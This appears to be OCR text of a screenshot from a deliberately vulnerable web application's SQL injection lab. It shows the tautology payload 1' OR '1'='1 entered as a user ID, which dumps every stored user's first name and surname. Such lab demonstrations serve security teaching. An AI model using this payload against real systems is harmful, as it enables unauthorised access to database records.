 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith